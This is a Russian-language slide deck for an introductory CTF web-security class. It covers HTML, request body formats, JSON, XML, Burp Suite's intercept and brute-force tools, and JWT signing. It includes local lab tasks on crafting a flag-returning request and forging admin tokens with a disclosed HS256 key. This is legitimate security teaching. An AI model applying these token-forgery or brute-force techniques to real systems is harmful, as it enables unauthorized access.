Slide 1



KB2CTF
Веб-безопасность

Slide 2


$ whoami
$ whoarewe
bash: whoarewe: command not found
Катя
Саша
БББО-22-24
Лаборант КБ-2
БББО-22-24
Лаборант КБ-2

Slide 3
HTML: структура веб-страницы
HTML (HyperText Markup Language) — это стандартный язык разметки веб-страниц, который задаёт структуру документа с помощью тегов и определяет, какие элементы отобразит браузер.

Slide 4
HTML: структура документа
Минимальный HTML-документ
Основные разделы разметки
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<title>KB2CTF Lab</title>
</head>
<body>
<h1>Вход в систему</h1>
<p id="user">Привет, alex!</p>
</body>
</html>
document
└── <html> (корневой тег)
├── <head> (метаданные, стили)
└── <body> (видимый контент)
1. <!DOCTYPE html>: указывает стандарт HTML5
2. Блок <head>: кодировка, заголовок вкладки и CSS
3. Блок <body>: всё, что видит пользователь в окне

Slide 5

HTML: основные теги и атрибуты
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8"><title>Пример</title></head>
<body>
<h1>Заголовок</h1>
<p>Абзац текста с <a href="https://www.google.com/">ссылкой</a>.</p>
<img src="https://via.placeholder.com/50" alt="Картинка">
<form id="f">
<input type="text" name="username" value="admin">
<button type="submit">Отправить</button>
</form>
<script>
document.getElementById('f').onsubmit = (e) => {
e.preventDefault();
alert('Форма перехвачена скриптом!');
};
</script>
</body>
</html>

Slide 6
KB2CTF
Форматы тела HTTP-запроса
ДАЛЕЕ
02
03
04
05
JSON
Form URL-Encoded
Multipart
Text Plain
XML
application/json
x-www-form-urlencoded
multipart/form-data
text/plain
application/xml
Сохраняет строгие типы: int, bool, list, dict, null.
Пары ключ=значение через &. Все значения — только строки (str).
Бинарные файлы с разделителями boundary. Векторы Path Traversal.
Сырая монолитная строка без схемы полей и ключей.
Дерево кастомных тегов, атрибуты и строгий синтаксис (XXE).
Первый и основной формат для разбора — JSON (Слайды 12–13)

Slide 7
JSON: формат обмена данными
JSON (JavaScript Object Notation) — это компактный текстовый формат обмена данными, который представляет информацию в виде легко читаемых пар «ключ-значение» и упорядоченных списков, оставаясь независимым от языков программирования.

Slide 8
JSON: формат и типы значений
Поле | JSON | Python
user_id | number | int
nickname | string | str
active | boolean | bool
tags | array | list
prefs | object | dict
bio | null | None
{
"user_id": 17,
"nickname": "alex",
"active": true,
"tags": ["web"],
"prefs": {"lang": "ru"},
"bio": null
}

Slide 9
Форма: x-www-form-urlencoded
После разбора формы
Content-Type:
application/x-www-form-urlencoded
user_id=17&nickname=alex
{"user_id": "17",
"nickname": "alex"}
Оба значения — строки
Для целого числа нужна
проверка и преобразование.

Slide 10
Загрузка файла: multipart/form-data
Две части запроса
--demo
Content-Disposition: form-data; name="title"
report
--demo
Content-Disposition: form-data;
name="file"; filename="report.pdf"
Content-Type: application/pdf
<байты файла>
--demo--
title: строка "report"
file: загруженный файл
Имя: report.pdf
Тело: байты файла
Имя и тип задаёт клиент.

Slide 11

Текст: Content-Type text/plain
Content-Type: text/plain
report.pdf
Content-Type: text/plain
report.pdf
После чтения
Строка "report.pdf«
Сырой текст без структуры.
Нет ключей и полей.
После чтения: строка "report.pdf"

Slide 12
XML: дерево данных
XML (eXtensible Markup Language) — это расширяемый текстовый язык разметки, который хранит и передаёт структурированные данные в виде дерева вложенных тегов и атрибутов.

Slide 13
XML: теги, атрибуты и структура
Конструкция | Элемент XML | Назначение в документе
<?xml ... ?> | Пролог | Версия стандарта и кодировка
<user>... | Корневой тег | Главный контейнер всего дерева
id="17" | Атрибут | Пара «ключ=значение» у тега
<nickname> | Дочерний тег | Вложенное поле с текстом alex
<tags><tag> | Список тегов | Повторяющиеся элементы (массив)
<bio/> | Пустой тег | Самозакрывающийся тег без текста
<?xml version="1.0" encoding="UTF-8"?>
<!-- Профиль пользователя -->
<user id="17" active="true">
<nickname>alex</nickname>
<tags>
<tag>web</tag>
</tags>
<prefs lang="ru"/>
<bio/>
</user>

Slide 14

Burp Suite: перехват и повтор запросов
Перехватывающий прокси (127.0.0.1:8080) между браузером и сервером:
Раздел | Назначение | Ключевые возможности
Target | Карта и границы | Site map (дерево путей) и настройка Scope
Proxy | Перехват и лог | Intercept (пауза) и журнал HTTP history
Repeater | Ручная правка | Модификация и повторная отправка (Ctrl+R)
Intruder | Автоперебор | Подстановка словарей в позиции §...§ (Ctrl+I)
Базовый сценарий работы:
1. Открыть цель во встроенном браузере
2. Найти запрос в Proxy → HTTP history
3. ПКМ → Send to Repeater (Ctrl + R)
4. Изменить запрос и нажать Send

Slide 15

Burp Suite: раздел Target
Site map (Карта сайта)
Строит дерево хостов и найденных путей (/give_me_my_flag) при обходе.
Обзор запросов
При выборе любого маршрута внизу сразу видны его Request и Response.

Slide 16

Burp Suite: раздел Proxy
Intercept (Перехват)
Ставит запрос на паузу до отправки, позволяя править его прямо в моменте
HTTP history (Журнал)
Хранит все запросы и ответы

Slide 17

Burp Suite: раздел Repeater
Repeater
Отправляет повторно любой измененный запрос на лету, позволяя сразу видеть ответ сервера без перезагрузки страницы.

Slide 18

Burp Suite: раздел Intruder
Принцип работы
Автоматически перебирает параметры запроса по словарю, подставляя значения в нужные места (позиции) и проверяя ответы сервера.
Режимы атаки
Sniper: перебор по одной точке
Battering ram: подстановка одного слова во все точки сразу
Pitchfork: параллельный перебор нескольких списков
Cluster bomb: полный перебор всех комбинаций (декартово произведение)

Slide 19

Headers: задание
Собрать запрос, который принимает обработчик
Совместная практика
127.0.0.1:8081

Slide 20

Headers: код и запрос
@app.route('/')
def main():
return render_template('index.html')
@app.route('/give_me_my_flag', methods=['FLAG'])
def give_me_my_flag():
if request.headers.get('Flag-Header') != "I-am-real-flag-owner":
return jsonify({"bebebe": "no flags for you"})
try:
data = json.loads(request.data)
except:
return jsonify({"bebebe": "no flags for you"})
if "flags?" not in data:
return jsonify({"bebebe": "no flags for you"})
if type(data["flags?"]) != list:
return jsonify({"bebebe": "no flags for you"})
if len(data["flags?"]) != 2:
return jsonify({"bebebe": "no flags for you"})
for i in range(len(data["flags?"])):
if data["flags?"][i] != f"trying to get flag {i+1} time":
return jsonify({"bebebe": "no flags for you"})
return jsonify({"here is your flag, little CTFer": read_flag()})
def read_flag():
return Path(os.environ.get('FLAG_FILE', '/run/lab/flag.txt')).read_text(encoding='utf-8').strip()

Slide 21

Headers: ответ обработчика
Отправляем запрос Получаем ответ

Slide 22
JWT: вход и доступ к API
JWT – это открытый стандарт (RFC 7519) для безопасного обмена данными между сторонами в виде компактных JSON-объектов
После входа пользователь обращается к API без повторного ввода пароля. Для этого приложение может выдать подписанный токен.
При входе
При запросе к API
Сервер проверяет учётные данные и создаёт токен с идентификатором пользователя, сроком действия и нужными утверждениями.
Клиент передаёт токен. API проверяет подпись, срок действия и право пользователя выполнить конкретную операцию.

Slide 23

JWT: вход и проверка токена

Slide 24
JWT: header, payload и подпись
header
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
payload
eyJzdWIiOiIxNyIsIm5hbWUiOiJhbGV4IiwiZXhwIjoyMDAwMDAwMDAwfQ
signature
1yFW2Ymuae28B1eGkj0fQedYWJU55J-rDDXiT4wPyMQ
Header
Payload
HMAC-подпись
{
"alg": "HS256",
"typ": "JWT"
}
{
"sub": "17",
"name": "alex",
"exp": 2000000000
}
Целостность header
и payload.
Содержимое читаемо.

Slide 25
JWT: вычисление HMAC-подписи
Проверенные варианты
message = header64 + '.' + payload64
mac = HMAC_SHA256(secret, message)
signature64 = base64url(mac)
compare(expected_mac, received_mac)
Исходный payload:
подпись верна
Изменён name:
подпись не проходит
Известен ключ:
можно пересчитать MAC

Slide 26

Senior JWT Engineer: задание
Проверить подпись HS256 и влияние раскрытого ключа на admin-доступ
Совместная практика
127.0.0.1:8082

